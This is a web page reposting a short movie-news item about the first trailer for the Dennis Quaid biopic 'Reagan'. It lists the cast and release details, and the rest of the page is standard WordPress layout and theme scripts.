content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://recognizecity.com/2024/05/25/quaid-is-reagan/" itemprop="item"><span itemprop="name">Quaid Is REAGAN</span></a><meta itemprop="position" content="5" /></li></ul></div>            
                                <div class="entry-content">
    <div class="twp-article-wrapper clearfix">
        <div class='image-full'><img width="2100" height="1600" src="https://recognizecity.com/wp-content/uploads/2024/05/Reagan-jl6v0p.jpeg" class="attachment-full size-full wp-post-image" alt="" srcset="https://recognizecity.com/wp-content/uploads/2024/05/Reagan-jl6v0p.jpeg 2100w, https://recognizecity.com/wp-content/uploads/2024/05/Reagan-jl6v0p-300x229.jpeg 300w, https://recognizecity.com/wp-content/uploads/2024/05/Reagan-jl6v0p-1024x780.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2024/05/Reagan-jl6v0p-768x585.jpeg 768w, https://recognizecity.com/wp-content/uploads/2024/05/Reagan-jl6v0p-1536x1170.jpeg 1536w, https://recognizecity.com/wp-content/uploads/2024/05/Reagan-jl6v0p-2048x1560.jpeg 2048w" sizes="(max-width: 2100px) 100vw, 2100px" /></div><p>The greatest American President in modern history, or a monster who skyrocketed the national debt while allowing wealth inequality to flourish. The man who broke the Soviet Union and won the Cold War, or a blithering warmonger. Personal mileages on Ronald Reagan vary depending on where you stand on the political spectrum.</p>
<p>Whatever your opinions, his period in American history is both exciting and compelling.</p>
<p>After numerous tales of Kennedy and Nixon, but curiously few about Carter, it is now Regan’s turn in the historical biopic spotlight. ShowBiz Direct, a relatively new distribution company, has premiered the first trailer Reagan starring Dennis Quaid as the actor turned governor turned two-term President.</p>

<p>This telling of the story uses the hook of Viktor Petrovich, a former KGB agent whose life becomes linked with Reagan’s when he first caught the Soviet’s attention as an actor in Hollywood, and then as Governor of California. According to the blurb, the story:</p>
<p>“…transcends the boundaries of a traditional biopic, offering a profound exploration of the enduring impact of the power of one man who overcame the odds.”</p>
<p>By the time he left the White House America, and the Western world, had been transformed through his enduring partnership with British Prime Minster Margaret Thatcher and their zero compromise approach to socialism, both at home and abroad, and the Soviet threat.</p>
<p>The 40th president of the United States remains a historical icon to this day, known for his sense of humor. He was also a target of criticism for his hardline approach to everything from labor relations to the Iran-Contra affair.</p>
<p>Also starring are Penelope Ann Miller as Nancy Reagan, Mena Suvari as Jane Wyman, Lesley-Anne Down as Margaret Thatcher, David Henrie as teenage Reagan, Kevin Dillon as Jack Warner, and Jon Voight as Viktor Petrovich.</p>

<p><em><strong>Reagan</strong> </em>is directed by Sean McNamara (Soul Surfer) and arrives in theaters on August 30th.</p>
<p>Check back every day for movie news and reviews at the <a href="https://lastmovieoutpost.com/">Last Movie Outpost</a></p>
<p><a href="https://www.facebook.com/lastmovieoutpost"></a><a href="https://www.instagram.com/lastmovieoutpost/"> </a><a href="https://twitter.com/MovieOutpost"> </a><a href="https://discord.gg/x5wwqJuR">  </a></p>
<p>The post <a href="https://lastmovieoutpost.com/quaid-is-reagan/">Quaid Is REAGAN</a> appeared first on <a href="https://lastmovieoutpost.com/">Last Movie Outpost</a>.</p></div>
</div><!-- .entry-content -->
        <div class="related-articles">
            <header class="related-header">
                <h3 class="related-title widget-title bordered-widget-title">
                    You May Also Like                </h3>
            </header>

            <div class="entry-content">
                <div class="row">
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2024/08/04/ben-affleck-may-play-hulk-hogan/">Ben Affleck May Play Hulk Hogan?</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : August 4, 2024                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2025/06/16/quick-news-fast-damage-hell-gamesfest-brick/">Quick News: FAST, Damage, Hell, GamesFest, Brick</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : June 16, 2025                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                  <div class="post-image">
                                      <a href="https://recognizecity.com/2025/05/09/the-conjuring-last-rites-trailer/" class="bg-image bg-image-1">
                                          <img src="https://recognizecity.com/wp-content/uploads/2025/05/conjuring_last_rites_trailers_poster-c1lKQd-203x300.jpeg" alt="THE CONJURING: LAST RITES Trailer">
                                      </a>
                                  </div>
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2025/05/09/the-conjuring-last-rites-trailer/">THE CONJURING: LAST RITES Trailer</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : May 9, 2025                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2024/09/13/weekend-in-taipei/">Weekend in Taipei</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : September 13, 2024                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                  <div class="post-image">
                                      <a href="https://recognizecity.com/2025/05/20/review-final-destination-bloodlines/" class="bg-image bg-image-1">
                                          <img src="https://recognizecity.com/wp-content/uploads/2025/05/final_destination_bloodlines_review_story-709h7d-300x180.jpeg" alt="Review: FINAL DESTINATION: BLOODLINES">
                                      </a>
                                  </div>
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2025/05/20/review-final-destination-bloodlines/">Review: FINAL DESTINATION: BLOODLINES</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : May 20, 2025                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        	<div class="single-meta">
	    	</div>
	</article><!-- #post-## -->
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://recognizecity.com/2024/05/25/critics-not-kind-to-j-los-sci-fi-atlas/" rel="prev"><span class="screen-reader-text">Previous post:</span> <span class="post-title">Critics Not Kind To J-Lo’s Sci-Fi “Atlas”</span></a></div><div class="nav-next"><a href="https://recognizecity.com/2024/05/25/atlas-is-savaged/" rel="next"><span class="screen-reader-text">Next post:</span> <span class="post-title">ATLAS Is Savaged</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">
    <div class="comments-wrapper">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/05/25/quaid-is-reagan/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://recognizecity.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13503' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div>
</div><!-- #comments -->
            
        </main><!-- #main -->
    </div><!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary">
    <div class="theiaStickySidebar">
	    <div class="sidebar-wrapper">
	        <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://recognizecity.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Top Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/24/man-of-tomorrow-rumor-teases-maxima-as-secondary-villain/">‘Man Of Tomorrow’ Rumor Teases Maxima As Secondary Villain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/23/sundance-26-a-childhood-displaced-in-syrian-refugee-doc-one-in-a-million/">Sundance ’26: A Childhood Displaced in Syrian Refugee Doc ‘ONE IN A MILLION’</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/23/robert-pattinson-on-filming-dune-odyssey/">Robert Pattinson On Filming “Dune,” “Odyssey”</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/23/marvels-wonder-man-draws-good-reviews/">Marvel’s “Wonder Man” Draws Good Reviews</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/23/trailer-yellowstone-spin-off-series-marshals/">Trailer: “Yellowstone” Spin-Off Series “Marshals”</a></li>
</ul></div></div>
</div><div id="block-4" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<p></p>
</div></div>
</div><div id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div>	    </div>
	</div>
</aside><!-- #secondary --></div><!-- #content -->

    
    <section class="cover-stories">
                    <div class="cover-stories-featured">
                <div class="container">
                    <div class="row">
                                                                                        <div class="col-sm-12">
                                    <div class="cover-stories-bg data-bg" data-background="">
                                        <div class="section-details">
                                                                                            <h2 class="section-title entry-title">You may also like <i class="ion-ios-arrow-thin-right"></i></h2>
                                                                                        <div class="article-featured">
                                                <header class="article-header">
                                                    <div class="entry-meta">
                                                        <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default byline' height='100' width='100' loading='lazy'/> By <a class="url" href="https://recognizecity.com/author/"></a></span><span class="posted-on primary-font"> <a href="https://recognizecity.com/2026/01/24/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T00:50:25+00:00">January 24, 2026</time></a></span>                                                        <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/movie/" rel="category tag">Movie</a>                                                        </span>
                                                    </div>
                                                    <h2 class="entry-title">
                                                        <a href="https://recognizecity.com/2026/01/24/man-of-tomorrow-rumor-teases-maxima-as-secondary-villain/">‘Man Of Tomorrow’ Rumor Teases Maxima As Secondary Villain</a>
                                                    </h2>
                                                </header>
                                                    <div class="entry-content">
                                                        <div class="twp-content-details">
                                                            <p>Maxima is making her way to the DC Universe! A rumor suggests that Man of Tomorrow is looking to add a classic Superman villain to its cast. For months, the talk of the town when it came to Man of Tomorrow was speculation about who would play Wonder Woman. This</p>
<div class="continue-reading-wrapper"><a href="https://recognizecity.com/2026/01/24/man-of-tomorrow-rumor-teases-maxima-as-secondary-villain/" class="continue-reading">Continue Reading<i class="ion-ios-arrow-right"></i></a></div>
                                                        </div>
                                                    </div>
                                            </div>
                                        </div>
                                        <div class="section-overlay"></div>
                                    </div>
                                </div>
                                                                                </div>
                </div>
            </div>

                            <div class="cover-stories-others">
                    <div class="container">
                        <div class="row">
                                                                            <div class="col-sm-4">
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/top/" rel="category tag">Top</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/23/sundance-26-a-childhood-displaced-in-syrian-refugee-doc-one-in-a-million/">Sundance ’26: A Childhood Displaced in Syrian Refugee Doc ‘ONE IN A MILLION’</a>
                                                </h3>
                                            </div>
                                        </div>
                                                                        <div class="col-sm-4">
                                                                                            <div class="image">
                                                    <a href="https://recognizecity.com/2026/01/23/robert-pattinson-on-filming-dune-odyssey/" class="bg-image bg-image-2">
                                                        <img src="https://recognizecity.com/wp-content/uploads/2026/01/robert-pattinson-on-filming-dune-odyssey-0TmQxL-300x200.jpeg">
                                                    </a>
                                                </div>
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/23/robert-pattinson-on-filming-dune-odyssey/">Robert Pattinson On Filming “Dune,” “Odyssey”</a>
                                                </h3>
                                            </div>
                                        </div>
                                                                        <div class="col-sm-4">
                                                                                            <div class="image">
                                                    <a href="https://recognizecity.com/2026/01/23/marvels-wonder-man-draws-good-reviews/" class="bg-image bg-image-2">
                                                        <img src="https://recognizecity.com/wp-content/uploads/2026/01/marvels-wonder-man-draws-good-reviews-hFv0jC-300x200.jpeg">
                                                    </a>
                                                </div>
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/23/marvels-wonder-man-draws-good-reviews/">Marvel’s “Wonder Man” Draws Good Reviews</a>
                                                </h3>
                                            </div>
                                        </div>
                                                        </div>
                    </div>
                </div>
                        </section>


<footer id="colophon" class="site-footer" role="contentinfo">
        
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="footer-branding">
                        <div class="site-branding">
                                                            <span class="site-title primary-font">
                                            <a href="https://recognizecity.com/" rel="home">
                                                Recognize city                                            </a>
                                        </span>
                                                    </div>
                    </div>
                </div>
            </div>

                            <div class="row">
                    <div class="col-sm-12">
                        <div class="scroll-up alt-bgcolor">
                            <i class="ion-ios-arrow-up text-light"></i>
                        </div>
                    </div>
                </div>

            
            <div class="row">
                <div class="col-md-12">
                    <div class="site-info text-center">
                        <h4 class="site-copyright">
                            Recognizecity.com                                                            <span class="heart"> </span>
                                Theme: Knight by <a href="http://themeinwp.com/" target = "_blank" rel="designer">Themeinwp </a>                                                        
                        </h4>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>

    <div class="recommendation-panel-handle" id="recommendation-panel-handle">
        <div class="recommendation-panel-open">
            <i class="ion-ios-plus-empty"></i>
        </div>
    </div>
                <div class="recommendation-panel-content" id="recommendation-panel-content">
                <div class="recommendation-panel-close">
                    <i class="ion-ios-close-empty"></i>
                </div>
                <div class="recommendation-panel-slider">
                    <div class="recommendation-slides-wrapper">
                        <div class="recommendation-slides">
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/24/man-of-tomorrow-rumor-teases-maxima-as-secondary-villain/">
                                                ‘Man Of Tomorrow’ Rumor Teases Maxima As Secondary Villain                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/23/sundance-26-a-childhood-displaced-in-syrian-refugee-doc-one-in-a-million/">
                                                Sundance ’26: A Childhood Displaced in Syrian Refugee Doc ‘ONE IN A MILLION’                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="200" src="https://recognizecity.com/wp-content/uploads/2026/01/robert-pattinson-on-filming-dune-odyssey-0TmQxL-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/robert-pattinson-on-filming-dune-odyssey-0TmQxL-300x200.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/robert-pattinson-on-filming-dune-odyssey-0TmQxL-1024x683.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/robert-pattinson-on-filming-dune-odyssey-0TmQxL-768x512.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/robert-pattinson-on-filming-dune-odyssey-0TmQxL.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/23/robert-pattinson-on-filming-dune-odyssey/">
                                                Robert Pattinson On Filming “Dune,” “Odyssey”                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="200" src="https://recognizecity.com/wp-content/uploads/2026/01/marvels-wonder-man-draws-good-reviews-hFv0jC-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/marvels-wonder-man-draws-good-reviews-hFv0jC-300x200.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/marvels-wonder-man-draws-good-reviews-hFv0jC-1024x683.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/marvels-wonder-man-draws-good-reviews-hFv0jC-768x512.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/marvels-wonder-man-draws-good-reviews-hFv0jC.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/23/marvels-wonder-man-draws-good-reviews/">
                                                Marvel’s “Wonder Man” Draws Good Reviews                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="200" src="https://recognizecity.com/wp-content/uploads/2026/01/trailer-yellowstone-spin-off-series-marshals-jqXGaT-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/trailer-yellowstone-spin-off-series-marshals-jqXGaT-300x200.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/trailer-yellowstone-spin-off-series-marshals-jqXGaT-1024x683.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/trailer-yellowstone-spin-off-series-marshals-jqXGaT-768x512.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/trailer-yellowstone-spin-off-series-marshals-jqXGaT.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/23/trailer-yellowstone-spin-off-series-marshals/">
                                                Trailer: “Yellowstone” Spin-Off Series “Marshals”                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="200" src="https://recognizecity.com/wp-content/uploads/2026/01/jacob-elordi-bond-rumors-keep-swirling-o4lpiW-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/jacob-elordi-bond-rumors-keep-swirling-o4lpiW-300x200.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/jacob-elordi-bond-rumors-keep-swirling-o4lpiW-1024x683.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/jacob-elordi-bond-rumors-keep-swirling-o4lpiW-768x512.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/jacob-elordi-bond-rumors-keep-swirling-o4lpiW.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/23/jacob-elordi-bond-rumors-keep-swirling/">
                                                Jacob Elordi Bond Rumors Keep Swirling                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="182" src="https://recognizecity.com/wp-content/uploads/2026/01/Ethan-Hawke-in-Blue-Moon-1hZhi8-300x182.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/Ethan-Hawke-in-Blue-Moon-1hZhi8-300x182.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/Ethan-Hawke-in-Blue-Moon-1hZhi8-1024x621.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/Ethan-Hawke-in-Blue-Moon-1hZhi8-768x466.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/Ethan-Hawke-in-Blue-Moon-1hZhi8-1536x931.jpeg 1536w, https://recognizecity.com/wp-content/uploads/2026/01/Ethan-Hawke-in-Blue-Moon-1hZhi8.jpeg 1600w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/23/ethan-hawke-is-right-about-the-actors-who-deserve-oscar-noms-this-year/">
                                                Ethan Hawke Is Right About the Actors Who Deserve Oscar Noms This Year                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="200" src="https://recognizecity.com/wp-content/uploads/2026/01/hawkeye-producer-on-why-no-season-2-KnJUpm-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/hawkeye-producer-on-why-no-season-2-KnJUpm-300x200.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/hawkeye-producer-on-why-no-season-2-KnJUpm-1024x683.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/hawkeye-producer-on-why-no-season-2-KnJUpm-768x512.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/hawkeye-producer-on-why-no-season-2-KnJUpm.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/23/hawkeye-producer-on-why-no-season-2/">
                                                “Hawkeye” Producer On Why No Season 2                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
        
<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-3 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-3 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-3 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-4 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-4 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-4 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/js/skip-link-focus-fix.js?ver=20151215' id='knight-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/owlcarousel/js/owl.carousel.min.js?ver=6.0' id='owlcarousel-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/bootstrap/js/bootstrap.min.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/jquery-match-height/js/jquery.matchHeight.min.js?ver=6.0' id='match-height-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0' id='wp-mediaelement-js'></script>
<script type='text/javascript' id='knight-script-js-extra'>
/* <![CDATA[ */
var knightVal = {"nonce":"4c8d52d047","ajaxurl":"https:\/\/recognizecity.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/twp/js/custom-script.js?ver=6.0' id='knight-script-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
